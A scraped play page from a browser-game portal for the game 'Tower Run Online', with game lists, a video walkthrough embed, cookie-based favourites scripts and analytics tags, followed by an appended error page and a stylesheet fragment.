                    <a href="/play/Talking-Tom-Funny-Time" title="Talking Tom Funny Time" target="_blank"><img class="lazy" src="//cdn4.hepx.com/icon/e3/fb/e3fb2d43bef9883af454e7fe43d1521a.jpg" alt="Talking Tom Funny Time" data-_lazyload_load-started="true"><p class="post-name">Talking Tom Funny Time</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Knife-Ninja" title="Knife Ninja" target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/9b/bb/9bbb11ae3963f5ebc7369b107f903311.jpg" alt="Knife Ninja" data-_lazyload_load-started="true"><p class="post-name">Knife Ninja</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Santa-Claus-Gift-Bag-Jigsaw" title="Santa Claus Gift Bag Jigsaw" target="_blank"><img class="lazy" src="//cdn2.hepx.com/icon/65/44/6544aaddb568e6f9c43b7311e5795af9.jpg" alt="Santa Claus Gift Bag Jigsaw" data-_lazyload_load-started="true"><p class="post-name">Santa Claus Gift Bag Jigsaw</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Gold-Miner-Jack" title="Gold Miner Jack" target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/71/25/712573136ba4f0a58a60f2ded9b00062.jpg" alt="Gold Miner Jack" data-_lazyload_load-started="true"><p class="post-name">Gold Miner Jack</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Domino" title="Domino" target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/ac/25/ac2569d3e1914acb2b454aa71a87e385.jpg" alt="Domino" data-_lazyload_load-started="true"><p class="post-name">Domino</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Christmas-Tree-Difference" title="Christmas Tree Difference" target="_blank"><img class="lazy" src="//cdn5.hepx.com/icon/4c/07/4c07ffe53a14ffe5cf4a96037ca6c3ba.jpg" alt="Christmas Tree Difference" data-_lazyload_load-started="true"><p class="post-name">Christmas Tree Difference</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Basketball-Master" title="Basketball Master" target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/ba/e5/bae5c56644c68fa4538366ad1f8b34d0.jpg" alt="Basketball Master" data-_lazyload_load-started="true"><p class="post-name">Basketball Master</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Santa-Ski" title="Santa Ski" target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/c4/74/c474eabbd6ca9a4088b456acc7802764.jpg" alt="Santa Ski" data-_lazyload_load-started="true"><p class="post-name">Santa Ski</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Jewel-Bubbles-3" title="Jewel Bubbles 3" target="_blank"><img class="lazy" src="//cdn8.hepx.com/icon/15/41/1541d61f7081bd7379786f89b03dd635.jpg" alt="Jewel Bubbles 3" data-_lazyload_load-started="true"><p class="post-name">Jewel Bubbles 3</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/MUSIC-BOARD" title="MUSIC BOARD" target="_blank"><img class="lazy" src="//cdn5.hepx.com/icon/02/64/0264d5a17b5b9743953b2dbb348f8a53.jpg" alt="MUSIC BOARD" data-_lazyload_load-started="true"><p class="post-name">MUSIC BOARD</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Tower-Run-Online" title="Tower Run Online" target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/db/57/db57189bc4de8161add766daba9be86ce7c2fbb5.jpg" alt="Tower Run Online" data-_lazyload_load-started="true"><p class="post-name">Tower Run Online</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Baby-Bath-Jigsaw" title="Baby Bath Jigsaw" target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/b8/9b/b89bdcba5988bab0c5d59a187161d668.jpg" alt="Baby Bath Jigsaw" data-_lazyload_load-started="true"><p class="post-name">Baby Bath Jigsaw</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Audi-RS-Q3-Puzzle" title="Audi RS Q3 Puzzle" target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/6e/e7/6ee7470e7d1dee8c8f26f8f612121582.jpg" alt="Audi RS Q3 Puzzle" data-_lazyload_load-started="true"><p class="post-name">Audi RS Q3 Puzzle</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Bullet-Bender" title="Bullet Bender‏" target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/e3/35/e3355d58b49dc822bdcf095fe9770a9f.jpg" alt="Bullet Bender‏" data-_lazyload_load-started="true"><p class="post-name">Bullet Bender‏</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Plush" title="Plush" target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/d7/94/d7946f6a9c2c3375149825b6f9720198.jpg" alt="Plush" data-_lazyload_load-started="true"><p class="post-name">Plush</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Christmas-Rooms-Differences" title="Christmas Rooms Differences" target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/1c/85/1c85930b6dc44d83ca069bdfe799538f.jpg" alt="Christmas Rooms Differences" data-_lazyload_load-started="true"><p class="post-name">Christmas Rooms Differences</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Winter-Frozen" title="Winter Frozen" target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/0a/d1/0ad1fe37ee5e0900c369cdc4426b6d32.jpg" alt="Winter Frozen" data-_lazyload_load-started="true"><p class="post-name">Winter Frozen</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Drift-Rally-Champion" title="Drift Rally Champion" target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/f8/63/f863e47b6d6e8f96b4bee3b81f5dd7b2.jpg" alt="Drift Rally Champion" data-_lazyload_load-started="true"><p class="post-name">Drift Rally Champion</p>
                    </a>
                </div>
                                <div class="post">
                    <a href="/play/Bear-Chase" title="Bear Chase" target="_blank"><img class="lazy" src="//cdn4.hepx.com/icon/8e/bd/8ebd2330a2a9e37de2198d8de97b7035.jpg" alt="Bear Chase" data-_lazyload_load-started="true"><p class="post-name">Bear Chase</p>
                    </a>
                </div>
                
            </div>
        </div>

        <div class="slot slot-mid slot-mid-t">
            <div style="margin: 0px auto; display: block; font-size: 11px; color: rgb(255, 255, 255); text-align: center;">Advertisement</div>

            <!-- play-v2-mid-2 -->


        </div>

        

        <div class="common-box" id="walkthrough" >
            <div class="box-header">
                <h2 lib="video-walkthrough">video walkthrough</h2>
            </div>
            <div class="box-content video-container game-expand lazy" src="blank.png" data-original="blank.png" action="video" >
                <div class="box-left">
                    <ul class="side-list -side-list-h">
                                                <li> <a href="/play/Popcorn-Burst" title="Popcorn Burst"  target="_blank"><img class="lazy" src="" data-original="" alt="Popcorn Burst" ><span>Popcorn Burst</span></a></li>
                                                <li> <a href="/play/Magic-World" title="Magic World"  target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/83/9d/839dd61dfb5f80db80afb477668422ea.jpg" data-original="//cdn10.hepx.com/icon/83/9d/839dd61dfb5f80db80afb477668422ea.jpg" alt="Magic World" ><span>Magic World</span></a></li>
                                                <li> <a href="/play/Christmas-Time-Difference" title="Christmas Time Difference"  target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/ea/0c/ea0c98abf30bf69049409aa54684485e.jpg" data-original="//cdn1.hepx.com/icon/ea/0c/ea0c98abf30bf69049409aa54684485e.jpg" alt="Christmas Time Difference" ><span>Christmas Time Difference</span></a></li>
                                                <li> <a href="/play/Sweet-Babies-Hidden-Stars" title="Sweet Babies Hidden Stars"  target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/88/8a/888abee939f6f5eb37bfec5de07d1e22.jpg" data-original="//cdn6.hepx.com/icon/88/8a/888abee939f6f5eb37bfec5de07d1e22.jpg" alt="Sweet Babies Hidden Stars" ><span>Sweet Babies Hidden Stars</span></a></li>
                                                <li> <a href="/play/Christmas-Connection" title="Christmas Connection"  target="_blank"><img class="lazy" src="//cdn5.hepx.com/icon/4b/60/4b6015f13c116b097e3649cf849bcff9.jpg" data-original="//cdn5.hepx.com/icon/4b/60/4b6015f13c116b097e3649cf849bcff9.jpg" alt="Christmas Connection" ><span>Christmas Connection</span></a></li>
                                                <li> <a href="/play/BTS-Santa-Claus-Coloring" title="BTS Santa Claus Coloring"  target="_blank"><img class="lazy" src="//cdn8.hepx.com/icon/d3/6d/d36dd027619976375acb8c19261b57e1.jpg" data-original="//cdn8.hepx.com/icon/d3/6d/d36dd027619976375acb8c19261b57e1.jpg" alt="BTS Santa Claus Coloring" ><span>BTS Santa Claus Coloring</span></a></li>
                                                <li> <a href="/play/Fire-Trucks-Memory" title="Fire Trucks Memory"  target="_blank"><img class="lazy" src="//cdn9.hepx.com/icon/f8/05/f80598816284c29654cc697e59313d4a.jpg" data-original="//cdn9.hepx.com/icon/f8/05/f80598816284c29654cc697e59313d4a.jpg" alt="Fire Trucks Memory" ><span>Fire Trucks Memory</span></a></li>
                                                <li> <a href="/play/Sweet-Candy-Mania" title="Sweet Candy Mania"  target="_blank"><img class="lazy" src="//cdn2.hepx.com/icon/51/e3/51e3472acabfef10b7558f804ae4ae2e.jpg" data-original="//cdn2.hepx.com/icon/51/e3/51e3472acabfef10b7558f804ae4ae2e.jpg" alt="Sweet Candy Mania" ><span>Sweet Candy Mania</span></a></li>
                                                <li> <a href="/play/MUSIC-LINE-2-CHRISTMAS" title="MUSIC LINE 2 CHRISTMAS"  target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/6c/85/6c85ebe6199a078b2f3fc4fc3d76894e.jpg" data-original="//cdn6.hepx.com/icon/6c/85/6c85ebe6199a078b2f3fc4fc3d76894e.jpg" alt="MUSIC LINE 2 CHRISTMAS" ><span>MUSIC LINE 2 CHRISTMAS</span></a></li>
                                                <li> <a href="/play/Food-Stand-Difference" title="Food Stand Difference"  target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/73/fe/73fe859e043702a1d7b5e2c435d5ba54.jpg" data-original="//cdn10.hepx.com/icon/73/fe/73fe859e043702a1d7b5e2c435d5ba54.jpg" alt="Food Stand Difference" ><span>Food Stand Difference</span></a></li>
                                                <li> <a href="/play/Talking-Tom-Funny-Time" title="Talking Tom Funny Time"  target="_blank"><img class="lazy" src="//cdn4.hepx.com/icon/e3/fb/e3fb2d43bef9883af454e7fe43d1521a.jpg" data-original="//cdn4.hepx.com/icon/e3/fb/e3fb2d43bef9883af454e7fe43d1521a.jpg" alt="Talking Tom Funny Time" ><span>Talking Tom Funny Time</span></a></li>
                                                <li> <a href="/play/Knife-Ninja" title="Knife Ninja"  target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/9b/bb/9bbb11ae3963f5ebc7369b107f903311.jpg" data-original="//cdn3.hepx.com/icon/9b/bb/9bbb11ae3963f5ebc7369b107f903311.jpg" alt="Knife Ninja" ><span>Knife Ninja</span></a></li>
                                                <li> <a href="/play/Santa-Claus-Gift-Bag-Jigsaw" title="Santa Claus Gift Bag Jigsaw"  target="_blank"><img class="lazy" src="//cdn2.hepx.com/icon/65/44/6544aaddb568e6f9c43b7311e5795af9.jpg" data-original="//cdn2.hepx.com/icon/65/44/6544aaddb568e6f9c43b7311e5795af9.jpg" alt="Santa Claus Gift Bag Jigsaw" ><span>Santa Claus Gift Bag Jigsaw</span></a></li>
                                                <li> <a href="/play/Gold-Miner-Jack" title="Gold Miner Jack"  target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/71/25/712573136ba4f0a58a60f2ded9b00062.jpg" data-original="//cdn7.hepx.com/icon/71/25/712573136ba4f0a58a60f2ded9b00062.jpg" alt="Gold Miner Jack" ><span>Gold Miner Jack</span></a></li>
                                                <li> <a href="/play/Domino" title="Domino"  target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/ac/25/ac2569d3e1914acb2b454aa71a87e385.jpg" data-original="//cdn7.hepx.com/icon/ac/25/ac2569d3e1914acb2b454aa71a87e385.jpg" alt="Domino" ><span>Domino</span></a></li>
                                                <li> <a href="/play/Christmas-Tree-Difference" title="Christmas Tree Difference"  target="_blank"><img class="lazy" src="//cdn5.hepx.com/icon/4c/07/4c07ffe53a14ffe5cf4a96037ca6c3ba.jpg" data-original="//cdn5.hepx.com/icon/4c/07/4c07ffe53a14ffe5cf4a96037ca6c3ba.jpg" alt="Christmas Tree Difference" ><span>Christmas Tree Difference</span></a></li>
                                                <li> <a href="/play/Basketball-Master" title="Basketball Master"  target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/ba/e5/bae5c56644c68fa4538366ad1f8b34d0.jpg" data-original="//cdn1.hepx.com/icon/ba/e5/bae5c56644c68fa4538366ad1f8b34d0.jpg" alt="Basketball Master" ><span>Basketball Master</span></a></li>
                                                <li> <a href="/play/Santa-Ski" title="Santa Ski"  target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/c4/74/c474eabbd6ca9a4088b456acc7802764.jpg" data-original="//cdn6.hepx.com/icon/c4/74/c474eabbd6ca9a4088b456acc7802764.jpg" alt="Santa Ski" ><span>Santa Ski</span></a></li>
                                                <li> <a href="/play/Jewel-Bubbles-3" title="Jewel Bubbles 3"  target="_blank"><img class="lazy" src="//cdn8.hepx.com/icon/15/41/1541d61f7081bd7379786f89b03dd635.jpg" data-original="//cdn8.hepx.com/icon/15/41/1541d61f7081bd7379786f89b03dd635.jpg" alt="Jewel Bubbles 3" ><span>Jewel Bubbles 3</span></a></li>
                                                <li> <a href="/play/MUSIC-BOARD" title="MUSIC BOARD"  target="_blank"><img class="lazy" src="//cdn5.hepx.com/icon/02/64/0264d5a17b5b9743953b2dbb348f8a53.jpg" data-original="//cdn5.hepx.com/icon/02/64/0264d5a17b5b9743953b2dbb348f8a53.jpg" alt="MUSIC BOARD" ><span>MUSIC BOARD</span></a></li>
                                                <li> <a href="/play/Tower-Run-Online" title="Tower Run Online"  target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/db/57/db57189bc4de8161add766daba9be86ce7c2fbb5.jpg" data-original="//cdn10.hepx.com/icon/db/57/db57189bc4de8161add766daba9be86ce7c2fbb5.jpg" alt="Tower Run Online" ><span>Tower Run Online</span></a></li>
                                                <li> <a href="/play/Baby-Bath-Jigsaw" title="Baby Bath Jigsaw"  target="_blank"><img class="lazy" src="//cdn10.hepx.com/icon/b8/9b/b89bdcba5988bab0c5d59a187161d668.jpg" data-original="//cdn10.hepx.com/icon/b8/9b/b89bdcba5988bab0c5d59a187161d668.jpg" alt="Baby Bath Jigsaw" ><span>Baby Bath Jigsaw</span></a></li>
                                                <li> <a href="/play/Audi-RS-Q3-Puzzle" title="Audi RS Q3 Puzzle"  target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/6e/e7/6ee7470e7d1dee8c8f26f8f612121582.jpg" data-original="//cdn1.hepx.com/icon/6e/e7/6ee7470e7d1dee8c8f26f8f612121582.jpg" alt="Audi RS Q3 Puzzle" ><span>Audi RS Q3 Puzzle</span></a></li>
                                                <li> <a href="/play/Bullet-Bender" title="Bullet Bender‏"  target="_blank"><img class="lazy" src="//cdn6.hepx.com/icon/e3/35/e3355d58b49dc822bdcf095fe9770a9f.jpg" data-original="//cdn6.hepx.com/icon/e3/35/e3355d58b49dc822bdcf095fe9770a9f.jpg" alt="Bullet Bender‏" ><span>Bullet Bender‏</span></a></li>
                                                <li> <a href="/play/Plush" title="Plush"  target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/d7/94/d7946f6a9c2c3375149825b6f9720198.jpg" data-original="//cdn7.hepx.com/icon/d7/94/d7946f6a9c2c3375149825b6f9720198.jpg" alt="Plush" ><span>Plush</span></a></li>
                                                <li> <a href="/play/Christmas-Rooms-Differences" title="Christmas Rooms Differences"  target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/1c/85/1c85930b6dc44d83ca069bdfe799538f.jpg" data-original="//cdn7.hepx.com/icon/1c/85/1c85930b6dc44d83ca069bdfe799538f.jpg" alt="Christmas Rooms Differences" ><span>Christmas Rooms Differences</span></a></li>
                                                <li> <a href="/play/Winter-Frozen" title="Winter Frozen"  target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/0a/d1/0ad1fe37ee5e0900c369cdc4426b6d32.jpg" data-original="//cdn3.hepx.com/icon/0a/d1/0ad1fe37ee5e0900c369cdc4426b6d32.jpg" alt="Winter Frozen" ><span>Winter Frozen</span></a></li>
                                                <li> <a href="/play/Drift-Rally-Champion" title="Drift Rally Champion"  target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/f8/63/f863e47b6d6e8f96b4bee3b81f5dd7b2.jpg" data-original="//cdn3.hepx.com/icon/f8/63/f863e47b6d6e8f96b4bee3b81f5dd7b2.jpg" alt="Drift Rally Champion" ><span>Drift Rally Champion</span></a></li>
                                                <li> <a href="/play/Bear-Chase" title="Bear Chase"  target="_blank"><img class="lazy" src="//cdn4.hepx.com/icon/8e/bd/8ebd2330a2a9e37de2198d8de97b7035.jpg" data-original="//cdn4.hepx.com/icon/8e/bd/8ebd2330a2a9e37de2198d8de97b7035.jpg" alt="Bear Chase" ><span>Bear Chase</span></a></li>
                                                <li> <a href="/play/Unpark-Me" title="Unpark Me"  target="_blank"><img class="lazy" src="//cdn3.hepx.com/icon/07/2d/072d5168a6bf3d35f331e9ab93d1f8d7.jpg" data-original="//cdn3.hepx.com/icon/07/2d/072d5168a6bf3d35f331e9ab93d1f8d7.jpg" alt="Unpark Me" ><span>Unpark Me</span></a></li>
                                                <li> <a href="/play/Ninja-Action-2" title="Ninja Action 2"  target="_blank"><img class="lazy" src="//cdn7.hepx.com/icon/5a/4e/5a4ee2b32a00569ea5d06a10455ab021.jpg" data-original="//cdn7.hepx.com/icon/5a/4e/5a4ee2b32a00569ea5d06a10455ab021.jpg" alt="Ninja Action 2" ><span>Ninja Action 2</span></a></li>
                                                <li> <a href="/play/Santa-Driver-Coloring-Book" title="Santa Driver Coloring Book"  target="_blank"><img class="lazy" src="//cdn1.hepx.com/icon/53/b3/53b33c2fa5a65c5180b2fadf8006242e.jpg" data-original="//cdn1.hepx.com/icon/53/b3/53b33c2fa5a65c5180b2fadf8006242e.jpg" alt="Santa Driver Coloring Book" ><span>Santa Driver Coloring Book</span></a></li>
                                            </ul>
                </div>
                <div id="walkthrough-video" class="box-right bg-black loading-style">

                    <script type="text/javascript">
                        window["TUBIA_OPTIONS"] = {
                            "container": 'walkthrough-video',
                            "publisherId": '59a79897c88b4fe2909045e523fbb132',
                            "gameId": '1230',
                            "title": 'Tower Run Online',
                            "onNotFound":function(){
                                $("#walkthrough").hide();
                                veedi();
                            },
                            "onFound":function(){
                                console.log(" found...")
                            },
                            "onError":function(){
                                //console.log(" error...");
                                $("#walkthrough").hide();
                                veedi();
                            }
                        };
                        (function (d, s, id) {
                            var js, fjs = d.getElementsByTagName(s)[0];
                            if (d.getElementById(id)) return;
                            js = d.createElement(s);
                            js.id = id;
                            js.src = '//player.tubia.com/libs/gd/gd.js';
                            fjs.parentNode.insertBefore(js, fjs);
                        }(document, 'script', 'tubia-playerjs'));
                    </script>
                </div>
                <div class="box-sidebar">
                    <div class="btn-escfull" action="video">
                        <i></i>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>

        <div class="common-box ">
            <div class="box-header">
                <h2 lib="video-walkthrough">Game Description</h2>
            </div>
            <div class="box-content more-about">
                <ul class="more-about-list">
                    <li><b lib="likes">Name:</b>Tower Run Online</li>
                    <li><b lib="category">Category:</b>Puzzle, Arcade, Hyper Casual, Single Player, H5 game</li>
                    <li><b lib="language">Language:</b>English</li>
                    <li><b lib="supported-device">Supported Device:</b>Mobile, Tablet, Desktop</li>
                    <li><b lib="played-total">Description:</b>Tower Run Online is an easy arcade jumping game. You will run in a truck with lots of obstacles. When you stand the rea circles, you could jump on the other person's shoulder. Have you heard the pyramid? You can do this too! Jump over the walls and collect coins. Higher pyramid, you will get more coins in the end. Coins could unlock the new person, to unlock them all.
<br/>tap to jump}</li>
                    <li><b lib="how-to-play"></b></li>

                </ul>
            </div>
        </div>
		
		
		
        <div class="slot slot-right-top">
            <div style="margin: 0px auto; display: block; font-size: 11px; color: rgb(255, 255, 255); text-align: center;">Advertisement</div>
            <!-- play-v2-right-top -->

           

        </div>

        <div class="slot slot-right-bottom">
            <div style="margin: 0px auto; display: block; font-size: 11px; color: rgb(255, 255, 255); text-align: center;">Advertisement</div>
            <!-- play-v2-right-bottom -->

           

        </div>
    </div>

</div>






<div class="clear"></div>
<div class="footer">
    		<div class="footer-description">
		

			<p>
			<b>Copyright:	</b><br/>
All copyrights and trademarks of this game are held by owners and their use is allowed under the fair use clause of the Copyright Law. If you believe we violating your copyrights, please advise us at support(at)hepx.com in order that we can solve the problems.
			</p>
       </div>


		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192537120-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'UA-192537120-1');
		</script>


</div>
<div style="color:#000;font-size:14px;text-align: center;padding: 10px;">
    <a href="/page/About-Us">About Us</a> | <a href="/page/Contact-Us">Contact Us</a> | <a href="/page/privacy-policy">Privacy Policy</a> | <a href="/page/terms-of-use">Terms Of Use</a> | Hepx.com @ 2021
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script src="/assets/js/jquery.cookie.js"></script>
<script>
    $('.thumb').hover(function () {
        $(this).find('.name').show();
    }, function () {
        $(this).find('.name').hide();
    });

    function updateHistory() {
        var playHistory = $.cookie('play_history');
        if (playHistory == undefined) {
            playHistory = '';
        }
        var ids = playHistory.split(',');
        var newIds = [];
        for (var i in ids) {
            if (ids[i] == gameId) {
                continue;
            }
            newIds.push(ids[i]);
        }
        newIds.unshift(gameId);
        playHistory = newIds.join(',');
        $.cookie('play_history', playHistory, {expires: 2099-01-01,  'path': '/'});
    }

    function checkFav() {
        var favGames = $.cookie('fav_games');
        if (favGames == undefined) {
            favGames = '';
        }
        var ids = favGames.split(',');
        //favorite
        //removefavorite
        for (var i in ids) {
            if (ids[i] == gameId) {
                $("#favorite").hide();
                $("#removefavorite").show();
            }
        }
    }

    function addFav() {
        var favGames = $.cookie('fav_games');
        if (favGames == undefined) {
            favGames = '';
        }
        var ids = favGames.split(',');

        var newIds = [];
        for (var i in ids) {
            if (ids[i] == gameId) {
                continue;
            }
            newIds.push(ids[i]);
        }
        newIds.unshift(gameId);
        favGames = newIds.join(',');
        $.cookie('fav_games', favGames, {expires: 2099-01-01, 'path': '/'});
    }

    function removeFav() {
        var favGames = $.cookie('fav_games');
        if (favGames == undefined) {
            favGames = '';
        }
        var ids = favGames.split(',');

        var newIds = [];
        for (var i in ids) {
            if (ids[i] == gameId) {
                continue;
            }
            newIds.push(ids[i]);
        }
        //newIds.unshift(gameId);
        favGames = newIds.join(',');
        $.cookie('fav_games', favGames, {expires: 2099-01-01,  'path': '/'});
    }
    $("#favorite").click(function () {
        addFav();
        $(this).hide();
        $("#removefavorite").show();

    });
    $("#removefavorite").click(function () {
        removeFav();
        $(this).hide();
        $("#favorite").show();
    });

    function like() {

    }

    function unlike() {

    }

    $("#like-game").click(function () {
        $(this).parent().prepend('thank you!');
        $("#like-game").hide();
        $("#unlike-game").hide();
    });
    $("#unlike-game").click(function () {
        $(this).parent().prepend('thank you!');
        $("#like-game").hide();
        $("#unlike-game").hide();
    });
    checkFav();
    updateHistory();


</script>

<script>
    $(document).ready(function(){
        var gameIframe = '<iframe width="100%" height="580px"  frameborder="0" scrolling="no" allowfullscreen="true" id="game_url" src="https://szhong.4399.com/4399swf/upload_swf/ftp32/gamehwq/20200529/07/index_https.html"></iframe>';

        $("#pre-splash-btn").html('Play Game');

    });

    $("#wgSplash").click(function(){
        startVideo();
    });

</script>


<script src="//assets.8fat.com/js/jquery.lazyload.min.js"></script>
<script>
    $("img.lazy").show().lazyload({effect: "fadeIn", failure_limit: 10000}).removeClass("lazy");

    window.onload = function(){
        setTimeout(function() {
            var ad = document.querySelector("ins.adsbygoogle");
            if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {

                var banner_id=Math.floor(Math.random() * (3 - 1 + 1)) + 1;
                // document.getElementById("AdBanner728x90-1").innerHTML = "<img src='/images/adblock728-1.jpg' alt='Please Disable AdBock, thank you!'>";
                document.getElementById("adblock").style.display='block';
                //	document.getElementById("GameDiv").style.display='none';
                //	document.getElementById("preloadContainerPbox").style.display='none';

                ga('send', 'event', 'Adblock', 'Yes', { 'nonInteraction': 1 });
            }
        }, 2000);
    };

</script>
<!-- Global site tag (gtag.js) - Google Ads: 443024277 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-443024277"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-443024277');
  gtag('event', 'conversion', {'send_to': 'AW-443024277/4TbyCICf7vcBEJWHoNMB'});
</script>

<!-- Event snippet for pageview conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-443024277/4TbyCICf7vcBEJWHoNMB'});
</script>

<script>


    function AFGFinish(){
	   
        console.log('finish.....');
    }

    function veedi() {

        var _v,settings = {
            game : "Tower Run Online",
            publisherId : 74656295,
            onVideoFound :  function() {
            },
            onVideoNotFound : function() {
                $("#walkthrough").hide();
            },
            width  :  '100%'               // Veedi player width
        };
        (function(settings)  {
            var vScript = document.createElement('script');
            vScript.type = 'text/javascript'; vScript.async = true;
            vScript.src = '//www.veedi.com/player/embed/veediEmbed.js';
            vScript.onload = function(){_v = new VeediEmbed(settings);};
            var veedi = document.getElementById('walkthrough-video'); veedi.parentNode.insertBefore(vScript, veedi);
        })(settings);

    }
</script>
<script>
    $(window).scrollTop(65);
    //$(window).trigger('scroll');
    //$('html,body').animate({scrollTop: '63px'}, 800);
</script>
</body>
</html>
<!-- cache time: 2026-01-25 11:31:50, tpl: play2 -->

--- FILE ---
content_type: text/html
request_url: https://szhong.4399.com/4399swf/upload_swf/ftp32/gamehwq/20200529/07/index_https.html
body_size: 1091
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>page err</title>
</head>
<style>
    body{
        background: #333;
    }
</style>

<style>
*{padding:0;margin:0;}.dialogErr{width:690px;height:390px;position:absolute;left:50%;top:50%;margin:-195px 0 0 -345px;font-family:tahoma,arial,\5FAE\8F6F\96C5\9ED1;color:#333;}.dialogErr .inner{background:url(//www.4399.com/images/20220323/err-bg-v2.png) #fff no-repeat left 60%;width:100%;height:100%;overflow:hidden;position:relative;border-radius: 10px;}.dialogErr .inner .star{background:url(//www.4399.com/images/20220323/err-star.png) no-repeat;width:45px;height:32px;position:absolute;left:205px;top:158px;}@keyframes star{0%,100%{transform:rotate(-3deg);}50%{transform:rotate(0deg);}}.dialogErr .con{padding:94px 0 0 346px;}.dialogErr .con .tip{background:url(//www.4399.com/images/20220323/err-tip.png) no-repeat left 50%;height:50px;line-height:50px;font-size:26px;font-weight:bold;padding-left:48px;}.dialogErr .con .txt{height:32px;line-height:32px;font-size:18px;color:#666;margin-top:10px;}.dialogErr .con .btn{background:url(//www.4399.com/images/20220323/err-btn.png) no-repeat;display:block;width:196px;height:62px;overflow:hidden;line-height:99;margin-top:32px;}.dialogErr .con .btn:hover{filter:brightness(1.1);}
</style>



<body>


<div class="dialogErr">
    <div class="inner"><span class="star"></span>
        <div class="con">
            <div class="tip">访问错误</div>
            <p class="txt">请到4399小游戏官网开始游戏</p>
            <a class="btn" href="//www.4399.com/">返回4399首页</a>
        </div>
    </div>
</div>
<script src='//www.4399.com/js/4399stat.js' language='JavaScript' charset='gb2312'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d2a7729fb87333b4e51328ed1944f39a";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hepx.com/assets/css/app4.css?1.1.1
body_size: 5973
content:
body, ul, li, input, button, h1, h2, h3, h4, p, dl, dt, dd,div,a {
	padding: 0;
	margin: 0
}

body {
	
	font-family: -apple-system,system-ui,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',sans-serif;
	font-size: 12px;
	color: #fff;
	text-rendering: optimizeLegibility;
}
a {
	text-decoration: none;
	color: #454d5d;
	outline: 0
}

a:focus {
	box-shadow: 0 0 0 .2rem rgba(0,124,255,.15)
}

a.active,a:active,a:focus,a:hover {
	text-decoration: underline;
	color: #007cff
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 300;
	line-height: 1.2;
	margin-top: 0;
	margin-bottom: 1.5rem;
	color: inherit
}


body{ background:#dff3ff; color:#fff;}
dl,dt,dd,ul,li,h1,h2,form,input,textarea,p,td,h4,h3{padding:0;margin:0;}
ul,dl{list-style:none;}
img{ vertical-align:top;border:0;}
.clear{clear:both}
.left{float:left}
.right{float:right;}

ul, li {
	list-style: none
}

input, input:focus, button, button:active, a, a:active {
	outline: 0
}

a, a:active {
	text-decoration: none
}

button, button:active, img {
	border: 0 none
}


.header{
	width: 100%;
	height:55px;
    opacity: 1;
    background: #0061C3;
	box-shadow: 0px 0px 8px 0px #0c0021;
	margin-bottom: 5px;
	color:#fff;
}


.top{margin:0;height:55px;width:100%;overflow: hidden;}
.top_logo{margin-left:10px;}
.top_nav{ height:55px; margin:0 0 0 0px;width:auto;overflow: hidden;}
.top_nav ul{margin: 0 0 0 20px;	padding: 0;}
